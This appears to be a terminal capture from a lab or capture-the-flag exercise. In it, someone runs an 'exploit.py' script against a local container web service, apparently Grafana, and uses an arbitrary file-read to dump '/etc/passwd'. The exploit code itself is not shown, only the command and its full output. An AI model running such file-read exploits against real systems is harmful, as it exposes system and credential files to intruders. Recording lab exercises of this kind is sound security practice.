 ┌──(vac㉿vbox)-[~]
└─$ python3 exploit.py -H http://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash